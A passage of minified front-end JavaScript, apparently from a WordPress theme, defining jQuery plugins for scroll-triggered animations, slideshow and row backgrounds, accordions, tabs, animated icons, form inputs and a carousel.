s={delay:0,startDelay:0,offDelay:0,direction:"forward",duration:300,offDuration:300,easing:"easeOutQuint",animationTarget:"this",initValues:{translateX:0,translateY:0,translateZ:0,rotateX:0,rotateY:0,rotateZ:0,scaleX:1,scaleY:1,opacity:1},animations:{},animateTargetsWhenVisible:!1};class a{constructor(t,e){this.element=t,this.$element=$(t),this.options=$.extend({},s,e),"mouseenter"==this.options.triggerHandler&&(this.options.triggerHandler="mouseenter touchstart"),"mouseleave"==this.options.triggerHandler&&(this.options.triggerHandler="mouseleave touchend"),this._defaults=s,this._name=n,this.splitText=null,this.isTouchMoving=!1,this.isRTL="rtl"==$("html").attr("dir"),this._initIO()}_initIO(){const t=(t,e)=>{t.forEach((t=>{t.isIntersecting&&(this._build(),e.unobserve(t.target))}))},e=undefined;new IntersectionObserver(t,{rootMargin:"10%"}).observe(this.element)}_build(){const t=this,e=t.element,i=$(e);let n=i.find("[data-split-text]");if(n.length){this.splitText=n.liquidSplitText({forceApply:!0});let e={};$.each(n,((t,i)=>{const n=$(i).css("font-family").replace(/\"/g,"").replace(/\'/g,"").split(",")[0],s=$(i).css("font-weight"),a=$(i).css("font-style");e[n]={weight:s,style:a}}));var s=[];return Object.keys(e).forEach((function(t){var i=e[t],n=new FontFaceObserver(t,i);s.push(n.load())})),void Promise.all(s).then((()=>{t._init()})).catch((e=>{console.warn("Some critical fonts are not available:",e),t._init()}))}if(i.is("[data-split-text]")){this.splitText=i.liquidSplitText({forceApply:!0});const e=i.css("font-family").replace(/\"/g,"").replace(/\'/g,"").split(",")[0],n=i.css("font-weight"),s=i.css("font-style"),a=undefined;new FontFaceObserver(e,{weight:n,style:s}).load().then((()=>{t._init()}),(()=>{t._init()}))}else t._init()}_init(){this.animationTarget=this._getAnimationTargets(),this._initValues(),this._eventHandlers(),this._handleResize()}_getAnimationTargets(){const t=this.options.animationTarget;return"this"==t?this.element:"all-childs"==t?this._getChildElments():this.element.querySelectorAll(t)}_getChildElments(){let t=$(this.element).children();return t.is(".wpb_wrapper-inner")&&(t=t.children()),this._getInnerChildElements(t)}_getInnerChildElements(t){const e=[];let i=$(t).map(((t,e)=>{const i=$(e);return i.is(".vc_inner")?i.find(".wpb_wrapper-inner").children().get():i.is(".row")?i.find(".lqd-column").children().get():i.not("style").get()}));return $.each(i,((t,i)=>{const n=$(i);n.is("ul")?$.each(n.children("li"),((t,i)=>{e.push(i)})):n.find(".split-inner").length||n.find("[data-split-text]").length?$.each(n.find(".split-inner"),((t,i)=>{const n=$(i).find(".split-inner");n.length?e.push(n.get(0)):e.push(i)})):n.is(".accordion")?$.each(n.children(),((t,i)=>{e.push(i)})):n.is(".liquid-ig-feed")?$.each(n.find("li"),((t,i)=>{e.push(i)})):n.is(".vc_inner")?$.each(n.find(".wpb_wrapper").children(".wpb_wrapper-inner"),((t,i)=>{e.push(i)})):n.is(".row")?$.each(n.find(".lqd-column"),((t,i)=>{e.push(i)})):n.is(".fancy-title")?$.each(n.children(),((t,i)=>{e.push(i)})):n.is(".vc_empty_space")||n.is("style")||n.is(".ld-empty-space")||n.is("[data-split-text]")||e.push(n.get(0))})),e}_eventHandlers(){const t=$(this.element),i=this.options,n=i.triggerRelation?t[i.triggerRelation](i.triggerTarget):t;"inview"!=i.triggerHandler||i.animateTargetsWhenVisible?"inview"==i.triggerHandler&&i.animateTargetsWhenVisible&&this._targetsIO():this._initInviewAnimations(n),$(e).on("touchmove",(t=>this.isTouchMoving=!0)),n.on(i.triggerHandler,(t=>{this._runAnimations.call(this,!1,t)})),n.on(i.offTriggerHandler,(t=>{"touchend"===t.type&&(this.isTouchMoving=!1),this._offAnimations.call(this,t)}))}_initInviewAnimations(e){const i=t.liquidParams&&"0"==t.liquidParams.tat?0:this._inviewAnimationsThreshold(e),n=(t,e)=>{t.forEach((t=>{t.isIntersecting&&(this._runAnimations(),e.unobserve(t.target))}))},s=undefined;new IntersectionObserver(n,{threshold:i}).observe(e.get(0))}_inviewAnimationsThreshold(t){const e=liquidWindowWidth(),i=liquidWindowHeight(),n=t.outerWidth(),s=t.outerHeight(),a=t.offset();let o=e/n,l=i/s;return n+a.left>=e&&(o=e/(n-(n+a.left-e))),liquidIsMobile()?.1:Math.min(Math.max(l/o/2,0),.8)}_needPerspective(){const t=this.options.initValues,e=["translateZ","rotateX","rotateY","scaleZ"];let i=!1;for(let n in t)for(let t=0;t<=e.length-1;t++){const s=undefined;if(n==e[t]){i=!0;break}}return i}_initValues(){const t=this.options,e=$(this.animationTarget);e.css({transition:"none",transitionDelay:0}),"inview"==t.triggerHandler&&e.addClass("will-change");const i={targets:this.animationTarget,duration:0,easing:"linear"},n=$.extend({},t.initValues,i);anime(n),$(this.element).addClass("ca-initvalues-applied"),this._needPerspective()&&"inview"==t.triggerHandler&&$(this.element).addClass("perspective")}_targetsIO(){const t=(t,e)=>{const i=[];t.forEach((t=>{t.isIntersecting&&(i.push(t.target),this._runAnimations(i),e.unobserve(t.target))}))},e=new IntersectionObserver(t,{threshold:.35});$.each(this.animationTarget,((t,i)=>{e.observe(i)}))}_runAnimations(t,e){if(e&&"touchstart"===e.type&&this.isTouchMoving)return!1;const i=this.options,n=parseInt(i.delay,10),s=parseInt(i.startDelay,10),a=parseInt(i.duration,10),o=i.easing;let l=[];l=t||($.isArray(this.animationTarget)?this.animationTarget:$.makeArray(this.animationTarget)),l="backward"==i.direction?l.reverse():l;const r={targets:l,duration:a,easing:o,delay:(t,e)=>e*n+s,complete:t=>{this._onAnimationsComplete(t)}},d=$.extend({},i.animations,r);anime.remove(l),anime(d)}_onAnimationsComplete(t){t&&($.each(t.animatables,((t,e)=>{const i=$(e.target);i.css({transition:"",transitionDelay:""}).removeClass("will-change"),"inview"==this.options.triggerHandler&&(i.is(".split-inner")?i.parent().addClass("lqd-unit-animation-done"):i.addClass("lqd-unit-animation-done"),i.is(".btn")&&i.css({transform:""}))})),"inview"==this.options.triggerHandler&&this.$element.addClass("lqd-animations-done")),this.$element.find("[data-text-rotator]").liquidTextRotator(),this.$element.is("[data-text-rotator]")&&this.$element.liquidTextRotator()}_offAnimations(){const t=this.options,e=t.delay,i=t.offDuration,n=t.offDelay,s=t.easing;let a=Array.prototype.slice.call(this.animationTarget).reverse();"this"==t.animationTarget&&(a=this.element);const o={targets:a,easing:s,duration:i,delay:(t,i,s)=>i*(e/2)+n,complete:()=>{this._initValues()}},l=$.extend({},t.initValues,o);anime.remove(this.animationTarget),anime(l)}_handleResize(){const e=liquidDebounce(this._onWindowResize,500);$(t).on("resize",e.bind(this))}_onWindowResize(){"inview"!==this.options.triggerHandler&&(this.animationTarget=this._getAnimationTargets(),this._initValues(),this._eventHandlers()),this.$element.find("[data-text-rotator]").length&&this.$element.find("[data-text-rotator]").data("plugin_liquidTextRotator")&&(this.$element.find("[data-text-rotator]").data("plugin_liquidTextRotator",""),this.$element.find(".txt-rotate-keywords").addClass("ws-nowrap").css("width",""),anime.remove(this.$element.get(0)),anime.remove(this.$element.find(".keyword").get()),this.$element.find(".keyword").removeClass("active is-next will-change").css({opacity:"",transform:""}),this.$element.find(".keyword:first-child").addClass("active")),this.$element.is("[data-text-rotator]")&&this.$element.data("plugin_liquidTextRotator")&&this.$element.data("plugin_liquidTextRotator",""),this._onAnimationsComplete()}}$.fn[n]=function(t){return this.each((function(){const e=$(this).data("ca-options")||t;$.data(this,"plugin_"+n)||$.data(this,"plugin_"+n,new a(this,e))}))}}(jQuery,window,document),jQuery(document).ready((function($){if($("body").hasClass("compose-mode"))return!1;$("[data-custom-animations]").map(((t,e)=>{const i=$(e),n=undefined;i.parents(".wpb_wrapper[data-custom-animations], .lqd-column[data-custom-animations]").length&&(i.removeAttr("data-custom-animations"),i.removeAttr("data-ca-options"))})),$("[data-custom-animations]").filter(((t,e)=>{const i=$(e),n=i.closest(".vc_row[data-row-bg]"),s=i.closest(".vc_row[data-slideshow-bg]"),a=i.closest(".vc_row.pp-section");return!n.length&&!s.length&&!a.length})).liquidCustomAnimations()})),function($,t,e,i){const n="liquidSlideshowBG";let s={effect:"fade",delay:3e3,imageArray:[]};class a{constructor(t,e){this.element=t,this.options=$.extend({},s,e),this._defaults=s,this._name=n,this.init()}init(){const t=this._addMarkup();this.imageArray=this.options.imageArray,this.slideshowWrap=t.slideshowWrap,this.slideshowInner=t.slideshowInner,this._addImages(),this._initSlideShow(),this._onImagesLoaded()}_addMarkup(){const t=$('<div class="ld-slideshow-bg-wrap" />'),e=$('<div class="ld-slideshow-bg-inner" />'),i=$('<span class="row-bg-loader" />');return t.append(e),t.append(i),$(this.element).prepend(t),{slideshowWrap:t,slideshowInner:e}}_addImages(){$.each(this.imageArray,((t,e)=>{let{src:i,alt:n}=e;const s=$('<img class="invisible" src="'.concat(i,'" alt="').concat(n||"Slideshow image",'"/>')),a=$('<figure class="ld-slideshow-figure" style="background-image: url('.concat(i,')" />')),o=$('<div class="ld-slideshow-item" />'),l=$('<div class="ld-slideshow-item-inner" />');a.append(s),l.append(a),o.append(l),this.slideshowInner.append(o)}))}_initSlideShow(){this.slideshowInner.children(":first-child").addClass("active"),this.slideshowInner.children().not(":first-child").css({opacity:0})}_onImagesLoaded(){this.slideshowInner.children().first().imagesLoaded((()=>{$(this.element).addClass("slideshow-applied"),this._initSlideshowAnimations(),!$("body").hasClass("compose-mode")&&this._initLiquidCustomAnimations()}))}_getCurrentSlide(){return this.slideshowInner.children(".active")}_getAllSlides(){return this.slideshowInner.children()}_setActiveClassnames(t){$(t).addClass("active").siblings().removeClass("active")}_getNextSlide(){return this._getCurrentSlide().is(":last-child")?this.slideshowInner.children(":first-child"):this._getCurrentSlide().next()}_initSlideshowAnimations(){this[this.options.effect]()}_setWillChange(t){const e=undefined;this._getAllSlides().css({willChange:t.join(", ")})}fade(){this._getCurrentSlide().imagesLoaded((()=>{this._fadeOutCurrentSlide()}))}_fadeOutCurrentSlide(){let t=!1;anime.remove(this._getCurrentSlide().get(0)),anime({targets:this._getCurrentSlide().get(0),opacity:[1,0],duration:1e3,delay:this.options.delay,easing:"easeInQuad",change:()=>{t||this._getNextSlide().imagesLoaded((()=>{t=!0,this._fadeInNextSlide()}))}})}_fadeInNextSlide(){anime.remove(this._getNextSlide().get(0)),anime({targets:this._getNextSlide().get(0),opacity:[0,1],duration:1e3,easing:"easeInOutQuad",complete:t=>{this._setActiveClassnames(t.animatables[0].target),this._fadeOutCurrentSlide()}})}slide(){imagesLoaded([this._getCurrentSlide(),this._getNextSlide()],(()=>{this._slideOutCurrentSlide()}))}_slideOutCurrentSlide(){const t=this._getCurrentSlide().get(0),e=$(t).children().get(0),i=$(e).children().get(0);anime.remove([t,e,i]),anime.timeline({duration:1200,delay:this.options.delay,changeBegin:()=>{this._slideInNextSlide()}}).add({targets:t,translateX:["0%","-100%"],easing:"easeOutQuint"},250).add({targets:e,translateX:["0%","100%"],easing:"easeOutQuint"},250).add({targets:i,scale:[1,1.2],duration:1e3,easing:"easeInOutQuart"},0)}_slideInNextSlide(){const t=this._getNextSlide(),e=t.get(0),i=t.children().get(0),n=$(i).children().get(0);anime.remove([e,i,n]),anime.timeline({duration:1200,complete:()=>{this._setActiveClassnames(e),this._slideOutCurrentSlide()}}).add({targets:e,translateX:["100%","0%"],opacity:[1,1],easing:"easeOutQuint"},0).add({targets:i,translateX:["-100%","0%"],opacity:[1,1],easing:"easeOutQuint"},0).add({targets:n,scale:[1.2,1],easing:"easeInOutQuart"},-250)}scale(){this._getCurrentSlide().imagesLoaded((()=>{this._scaleUpCurrentSlide()}))}_scaleUpCurrentSlide(){const t=this;let e=!1;anime.remove(t._getCurrentSlide().get(0)),anime({targets:t._getCurrentSlide().get(0),scale:[1,1.2],opacity:[1,1,0],zIndex:[0,0],duration:900,easing:"easeInOutQuint",delay:t.options.delay,change:()=>{e||(e=!0,t._getNextSlide().imagesLoaded((()=>{t._scaleDownNextSlide()})))}})}_scaleDownNextSlide(){const t=this;anime.remove(t._getNextSlide().get(0)),anime({targets:t._getNextSlide().get(0),scale:[1.2,1],opacity:[0,1],zIndex:[1,1],duration:900,easing:"easeInOutQuint",complete:e=>{t._setActiveClassnames(e.animatables[0].target),t._scaleUpCurrentSlide()}})}_initLiquidCustomAnimations(){const t=$(this.element).find("[data-custom-animations]");t.length&&t.liquidCustomAnimations()}}$.fn[n]=function(t){return this.each((function(){const e=$(this).data("slideshow-options")||t;$.data(this,"plugin_"+n)||$.data(this,"plugin_"+n,new a(this,e))}))}}(jQuery,window,document),jQuery(document).ready((function($){$("[data-slideshow-bg]").liquidSlideshowBG()})),function($,t,e,i){const n="liquidRowBG";let s={};class a{constructor(t,e,i){this.element=t,this.options=$.extend({},s,e),this._defaults=s,this._name=n,this.callback=i,this.init()}init(){this._createElements(),this._addBg(),this._addBgElement(),this._onImagesLoaded()}_createElements(){this.bgWrap=$('<div class="row-bg-wrap bg-not-loaded" />'),this.bgInner=$('<div class="row-bg-inner" />'),this.rowBg=$('<div class="row-bg" />'),this.bgInner.append(this.rowBg),this.bgWrap.append(this.bgInner)}_addBg(){const t=$(this.element).attr("data-row-bg");this.rowBg.css({backgroundImage:"url(".concat(t,")")})}_addBgElement(){this.bgWrap.insertAfter($(this.element).children(".row-bg-loader"))}_onImagesLoaded(){this.rowBg.imagesLoaded({background:!0},(()=>{this.bgWrap.removeClass("bg-not-loaded").addClass("bg-loaded"),$(this.element).addClass("row-bg-appended"),this._handleCallback()}))}_handleCallback(){anime({targets:this.bgInner.get(0),opacity:[0,1],scale:[1.05,1],delay:450,easing:"easeOutQuint",begin:()=>{this._customAnimations.call(this)}})}_customAnimations(){const t=$(this.element).find("[data-custom-animations]");t.length&&!$("body").hasClass("compose-mode")&&t.liquidCustomAnimations()}}$.fn[n]=function(t){var e=arguments,s;return t===i||"object"==typeof t?this.each((function(){const e=$(this).data("row-bg-options")||t;$.data(this,"plugin_"+n)||$.data(this,"plugin_"+n,new a(this,e))})):"string"==typeof t&&"_"!==t[0]&&"init"!==t?(this.each((function(){var i=$.data(this,"plugin_"+n);i instanceof a&&"function"==typeof i[t]&&(s=i[t].apply(i,Array.prototype.slice.call(e,1))),"destroy"===t&&$.data(this,"plugin_"+n,null)})),s!==i?s:this):void 0}}(jQuery,window,document),jQuery(document).ready((function($){$("[data-row-bg]:not([data-slideshow-bg])").liquidRowBG()})),function($,t,e,i){function n(t,e){this.element=t,this.$element=$(t),this.options=$.extend({},a,e),this._defaults=a,this._name=s,this.init()}const s="liquidAccordion";let a={};n.prototype={init:function t(){this.setHashOnLoad(),this.eventHandlers()},setHashOnLoad:function t(){const e=$(this.element);if(""!==location.hash&&e.find(location.hash).length){const t=e.find(location.hash).closest(".accordion-item");t.find(location.hash).addClass("in"),t.find(".accordion-heading").find("a").attr("aria-expanded","true").removeClass("collapsed"),t.siblings().find(".in").removeClass("in"),t.siblings().find(".accordion-heading").find("a").attr("aria-expanded","false").addClass("collapsed")}},eventHandlers:function t(){const e=undefined,i=$(this.element).find(".accordion-collapse");i.on("show.bs.collapse",(t=>{this.onShow.call(this,t)})),i.on("shown.bs.collapse",(t=>{this.onShown.call(this,t)})),i.on("hide.bs.collapse",(t=>{this.onHide.call(this,t)}))},onShow:function t(e){this.toggleActiveClass(e,"show"),this.setHashOnLoad(e)},onHide(t){this.toggleActiveClass(t,"hide")},toggleActiveClass(t,e){const i=$(t.target).closest(".accordion-item");"show"===e&&i.addClass("active").siblings().removeClass("active"),"hide"===e&&i.removeClass("active")},setHashOnShow(t){history.pushState?history.pushState(null,null,"#"+$(t.target).attr("id")):location.hash="#"+$(t.target).attr("id")},onShown:function e(i){const n=undefined,s=$(i.target).closest(".accordion-item"),a=$(t),o=s.offset().top;o<=a.scrollTop()-15&&$("html, body").animate({scrollTop:o-45},800)}},$.fn[s]=function(t){return this.each((function(){var e=$(this).data("plugin-options"),i;e&&(i=$.extend(!0,{},t,e)),$.data(this,"plugin_"+s)||$.data(this,"plugin_"+s,new n(this,i))}))}}(jQuery,window,document),jQuery(document).ready((function($){$(".accordion").liquidAccordion()})),function($,t,e,i){const n="liquidTab";let s={deepLink:!1};class a{constructor(t,e){this.element=t,this.$element=$(t),this.options=$.extend({},s,e),this._defaults=s,this._name=n,this.init()}init(){this.options.deepLink&&this.setHash(),this.eventHandlers()}setHash(){""!==location.hash&&this.$element.find(location.hash).length&&($('a[href="'.concat(location.hash,'"]')).tab("show"),$('a[href="'.concat(location.hash,'"]')).closest(".tabs-nav").on("shown.bs.tab",(()=>{const t=$("[data-sticky-header]"),e=$(".mainbar-wrap",t);let i=this.$element.offset().top;if(e.length){const t=undefined;i-=e.outerHeight()}$("html, body").animate({scrollTop:i-45},800)})))}eventHandlers(){const t=this.$element.find(".tabs-nav");t.on("show.bs.tab",this.onShow.bind(this)),t.on("shown.bs.tab",this.onShown.bind(this))}onShow(t){this.options.deepLink&&(history.pushState?history.pushState(null,null,$(t.target).attr("href")):location.hash=$(t.target).attr("herf"))}onShown(e){const i=$(e.target),n=$($(i.attr("href")),this.element),s=$(t),a=$("[data-sticky-header]");let o=this.$element.offset().top-45;a.length&&(o-=a.find(".mainbar-wrap").outerHeight()),this.$element.offset().top<=s.scrollTop()-15&&$("html, body").animate({scrollTop:o},800),this.initPlugins(n)}initPlugins(t){const e=$(".vc_pie_chart:not(.vc_ready)",t),i=$(".vc_round-chart",t),n=$(".vc_line-chart",t);e.length&&$.fn.vcChat&&e.vcChat(),i.length&&$.fn.vcRoundChart&&i.vcRoundChart({reload:!1}),n.length&&$.fn.vcLineChart&&n.vcLineChart({reload:!1}),$("[data-lqd-flickity]",t).liquidCarousel(),$("[data-hover3d=true]",t).liquidHover3d()}}$.fn[n]=function(t){return this.each((function(){var e=$(this).data("plugin-options"),i;e&&(i=$.extend(!0,{},t,e)),$.data(this,"plugin_"+n)||$.data(this,"plugin_"+n,new a(this,i))}))}}(jQuery,window,document),jQuery(document).ready((function($){$(".tabs").liquidTab()})),function($,t,e,i){function n(t,e){this.element=t,this.$element=$(t),typeof e!=typeof i&&null!==e&&typeof e.color!=typeof i&&null!==e.color&&(e.customColorApplied=!0),this.options=$.extend({},a,e),this._defaults=a,this._name=s,this.init()}const s="liquidAnimatedIcon";let a={color:"#f42958",hoverColor:null,type:"delayed",delay:0,animated:!0,duration:100,resetOnHover:!1,customColorApplied:!1};n.prototype={init(){return this.$iconContainer=this.$element.find(".iconbox-icon-container"),this.$obj=this.$iconContainer.children("svg"),!!this.$obj.length&&(this.$element.get(0).hasAttribute("data-animate-icon")?this.animateIcon():this.addColors(this.$element),this)},animateIcon(){const t=this,e=this.options,i=new Vivus(this.$obj.get(0),{type:e.type,duration:e.duration,start:"manual",onReady:function e(i){t.addColors.call(t,i)}}).setFrameProgress(1);this.animate(i)},addColors(t){const n=typeof t.el!=typeof i?$(t.el):t.find(".iconbox-icon-container svg"),s=this.options,a=Math.round(1e6*Math.random());let o=s.hoverColor,l=e.createElementNS("http://www.w3.org/2000/svg","style"),r=typeof s.color!=typeof i&&null!==s.color?s.color.split(":"):"#000",d=null;i===r[1]&&(r[1]=r[0]),d='<defs xmlns="http://www.w3.org/2000/svg"><linearGradient gradientUnits="userSpaceOnUse" id="grad'+a+'" x1="0%" y1="0%" x2="0%" y2="100%"><stop offset="0%" stop-color="'+r[0]+'" /><stop offset="100%" stop-color="'+r[1]+'" /></linearGradient></defs>';const h=(new DOMParser).parseFromString(d,"text/xml");return n.prepend(h.documentElement),typeof i!=typeof o&&null!==o&&(o=o.split(":"),i===o[1]&&(o[1]=o[0]),l.innerHTML="#"+this.$element.attr("id")+":hover .iconbox-icon-container defs stop:first-child{stop-color:"+o[0]+";}#"+this.$element.attr("id")+":hover .iconbox-icon-container defs stop:last-child{stop-color:"+o[1]+";}",n.prepend(l)),s.customColorApplied&&n.find("path, rect, ellipse, circle, polygon, polyline, line").attr({stroke:"url(#grad"+a+")",fill:"none"}),this.$element.addClass("iconbox-icon-animating"),this},animate:function t(e){const i=this,n=i.options,s=parseInt(n.delay,10),a=n.animated,o=n.duration;if(!liquidIsMobile()&&a){e.reset().stop();const t=function t(n,a){n.forEach((function(t){t.isIntersecting&&"start"==e.getStatus()&&"progress"!=e.getStatus()&&(i.resetAnimate(e,s,o),i.eventHandlers(e,s,o),a.unobserve(t.target))}))},a=undefined;new IntersectionObserver(t,n).observe(this.element)}return this},eventHandlers:function t(i,n,s){const a=this,o=a.options;$(e).on("shown.bs.tab",'a[data-toggle="tab"]',(t=>{const e=undefined;$($(t.currentTarget).attr("href")).find(a.element).length&&a.resetAnimate.call(a,i,n,s)})),o.resetOnHover&&this.$element.on("mouseenter",(function(){"end"==i.getStatus()&&a.resetAnimate(i,0,s)}))},resetAnimate:function t(e,i,n){e.stop().reset(),setTimeout((function(){e.play(n/100)}),i)}},$.fn[s]=function(t){return this.each((function(){const e=$(this).data("plugin-options")||t;$.data(this,"plugin_"+s)||$.data(this,"plugin_"+s,new n(this,e))}))}}(jQuery,window,document),jQuery(document).ready((function($){$("body").hasClass("compose-mode")||$(".iconbox").liquidAnimatedIcon()})),function($,t,e,i){function n(t,e){this.element=t,this.options=$.extend({},a,e),this._defaults=a,this._name=s,this.init()}const s="liquidSubscribeForm";let a={icon:!1,align:"right"};n.prototype={init:function t(){const e=$(this.element);return this.buttonPlacement(),e.addClass("ld-sf-is-initialized"),this},getSubmitButton:function t(){const e=undefined,i=$(this.element).find(".ld_sf_submit"),n=""==i.val()?"":'<span class="submit-text">'+i.val()+"</span>";return{submit:i,submitText:n}},createIcon:function t(){const e=this.options,i=undefined;return e.icon?$('<span class="submit-icon"><i class="'+e.icon+'"></i></span>'):""},createButton:function t(){const e=this.options,i=this.getSubmitButton().submit,n=this.getSubmitButton().submitText,s=this.createIcon(),a=$('<button class="ld_sf_submit" type="submit">'+n+"</button>");return"right"===e.align?s.appendTo(a):s.prependTo(a),a},buttonPlacement:function t(){const e=$(this.element),i=e.find(".ld_sf_text").last(),n=this.createButton.call(this),s=this.getSubmitButton().submit,a="rtl"==$("html").attr("dir");return e.hasClass("ld-sf-button-inside")?(i.after(n),a?i.css("padding-left",n.outerWidth()+parseInt(n.css("right"),10)+15):i.css("padding-right",n.outerWidth()+parseInt(n.css("right"),10)+15)):s.after(n),s.hide(),n}},$.fn[s]=function(t){return this.each((function(){const e=$(this).data("plugin-options");let i=null;e&&(i=$.extend(!0,{},t,e)),$.data(this,"plugin_"+s)||$.data(this,"plugin_"+s,new n(this,i))}))}}(jQuery,window,document),jQuery(document).ready((function($){$("[data-plugin-subscribe-form=true]").liquidSubscribeForm()})),function($,t,e,i){function n(t,e){this.element=t,this.options=$.extend({},a,e),this._defaults=a,this._name=s,this.init()}const s="liquidFormInputs";let a={dropdownAppendTo:null};n.prototype={init:function t(){this.initDatePicker(),this.initSelect(),this.initSpinner(),this.inputsEventHandlers()},initDatePicker:function t(){const e=undefined,i=undefined;$(this.element).find(".date-picker, input.wpcf7-form-control[type=date]").each(((t,e)=>{const i=$(e);if("date"===i.attr("type")){const t=i.clone(!0);t.attr("type","text"),t.insertAfter(i),i.css("display","none"),t.datepicker({dateFormat:"yy-mm-dd",onSelect:t=>{i.val(t)}})}else $(e).datepicker()}))},initSelect:function t(){const e=undefined,i=$(this.element).find("select").not(".select2-hidden-accessible, .select, .woo-rating, #bbp_stick_topic_select, #bbp_topic_status_select, #bbp_forum_id"),{dropdownAppendTo:n}=this.options;if(i.closest(".variations").length){const t=$('<span class="lqd-select-ext" />');i.wrap('<span class="lqd-select-wrap" />'),t.insertAfter(i)}else i.each(((t,e)=>{const i=$(e),s=i.selectmenu({change:()=>{i.trigger("change")}});if(n){let t;t="self"===n?$('<div class="lqd-select-dropdown" />').insertAfter(i):$(n,this.element).length?$(n,this.element):$(n),s.selectmenu("option","appendTo",t)}i.on("change",(()=>{i.selectmenu("refresh")}))}))},initSpinner:function t(){const e=undefined,i=undefined;$(this.element).find("input.spinner").each(((t,e)=>{const i=$(e);i.spinner({create:(t,e)=>{this.addToCartButton(i,t.target.value)},change:(t,e)=>{this.addToCartButton(i,t.target.value)},spin:(t,e)=>{i.val(e.value),i.trigger("change"),this.addToCartButton(i,e.value)}})}))},getInputParent:t=>t.closest("p").length?t.closest("p"):t.closest("div"),inputsEventHandlers:function t(){const e=this,i=$(e.element);$("input, textarea",i).on("focus",e.inputOnFocus.bind(this)),$("input, textarea",i).on("blur",e.inputOnBlur.bind(this))},inputOnFocus:function t(e){const i=undefined;this.getInputParent($(e.target)).addClass("input-focused")},inputOnBlur:function t(e){const i=$(e.target),n=this.getInputParent(i);""!==i.val()?n.addClass("input-filled"):n.removeClass("input-filled"),n.removeClass("input-focused")},addToCartButton(t,e){if(!t.is(".qty"))return;const i=undefined,n=t.closest("form").find(".add_to_cart_button");n.attr("data-quantity",e),n.data("quantity",e)}},$.fn[s]=function(t){return this.each((function(){const e=$(this).data("form-options");let i=null;e&&(i=$.extend(!0,{},t,e)),$.data(this,"plugin_"+s)||$.data(this,"plugin_"+s,new n(this,i))}))}}(jQuery,window,document),jQuery(document).ready((function($){$(".lqd-contact-form, form.cart, form.checkout, form.woocommerce-cart-form, form.woocommerce-ordering, .lqd-multi-filter-form").liquidFormInputs()})),function($,t,e,i){function n(t,e){this.element=t,this.$element=$(t),this.options=$.extend({},a,e),this.flickityData=null,this.isRTL="rtl"==$("html").attr("dir"),this._defaults=a,this._name=s,this.initIO()}const s="liquidCarousel";let a={contain:!1,imagesLoaded:!0,percentPosition:!0,prevNextButtons:!1,pageDots:!1,adaptiveHeight:!1,cellAlign:"left",groupCells:!0,dragThreshold:20,wrapAround:!1,autoplay:!1,fullwidthSide:!1,navArrow:1,filters:!1,equalHeightCells:!1,randomVerOffset:!1,parallax:!1,buttonsAppendTo:null};n.prototype={initIO(){const t=(t,e)=>{t.forEach((t=>{t.isIntersecting&&(this.initFlicky(),e.unobserve(t.target))}))},e=undefined;new IntersectionObserver(t,{rootMargin:"50%"}).observe(this.element)},initFlicky(){const t=this,e=$.extend({},this.options,{rightToLeft:this.isRTL||this.options.rightToLeft});this.addCarouselItemInner(),this.$element.imagesLoaded((()=>{t.$element.flickity(e),t.flickityData=$(t.element).data("flickity"),e.adaptiveHeight&&$(".flickity-viewport",t.element).css("transition","height 0.3s"),t.onImagesLoaded()}))},onImagesLoaded(){this.flickityData&&(this.setElementNavArrow(),this.navCarousel(),this.setEqualHeightCells(),this.randomVerOffset(),this.navOffsets(),this.fullwidthSide(),this.controllingCarousels(),this.filtersInit(),this.windowResize(),this.events(),this.addEventListeners(),this.initialPlugins())},addEventListeners(){const t=new CustomEvent("lqd-carousel-initialized",{detail:{flickityData:this.flickityData}});e.dispatchEvent(t)},windowResize(){const e=this;$(t).on("resize",(function(){e.doOnWindowResize()}))},doOnWindowResize(){this.fullwidthSide()},events(){this.$element.on("settle.flickity",(()=>{this.lastCell.call(this),this.selectedIndex.call(this),$(this.flickityData.viewport).removeClass("is-moving")})),this.$element.on("change.flickity",(()=>{this.lastCell.call(this),this.selectedIndex.call(this),$(this.flickityData.viewport).removeClass("is-moving")})),this.$element.on("select.flickity",(()=>{this.lastCell.call(this),this.selectedIndex.call(this)})),this.$element.on("scroll.flickity",(()=>{this.parallax.call(this),$(this.flickityData.viewport).addClass("is-moving")}))},lastCell(){const t=this.flickityData.selectedElements,e=this.flickityData.selectedElement,i=this.flickityData.navSelectedElements?this.flickityData.navSelectedElements[0]:null,n=$(t).last();i&&$(i).is(n)?$(i).addClass("is-last"):$(e).is(":last-child")&&$(e).addClass("is-last")},selectedIndex(){const t=this.flickityData.cells,e=this.flickityData.selectedElements;for(let e=0;e<t.length;e++){const i=undefined;$(t[e].element).removeClass(((t,e)=>(e.match(/\bis-selected-i\S+/g)||[]).join(" ")))}for(let t=0;t<e.length;t++){const i=undefined,n=t+1;$(e[t]).addClass("is-selected-i-".concat(n))}},addCarouselItemInner(){const t=undefined;this.$element.children(".carousel-item").each(((t,e)=>{const i=$(e);i.find(".carousel-item").children().unwrap(),i.wrapInner('<div class="carousel-item-inner" />')}))},navCarousel(){const t=this,e=$(t.element).closest(".carousel-container");let n=t.options.buttonsAppendTo;if("parent_row"==n&&(n=$(t.element).closest(".vc_row")),typeof i!=typeof this.flickityData.prevButton&&null!==this.flickityData.prevButton&&t.options.prevNextButtons){const s=$(this.flickityData.prevButton.element),a=$(this.flickityData.nextButton.element),o=$('<div class="carousel-nav"></div>');if(o.append(s.add(a)),typeof i!=typeof n&&null!==n&&$(n).length){const t=[e.attr("id")];if($.each($(e.get(0).classList),((e,i)=>{i.indexOf("carousel-nav-")>=0&&t.push(i)})),o.addClass(t.join(" ")),$(n).is(".wpb_column")){const t=$(n).children(".vc_column-inner ").children(".wpb_wrapper");o.appendTo(t)}else o.appendTo(n);$(n).addClass("carousel-nav-appended")}else o.appendTo(t.element);t.options.carouselNav=o.get(0)}},fullwidthSide(){if(!this.options.fullwidthSide)return
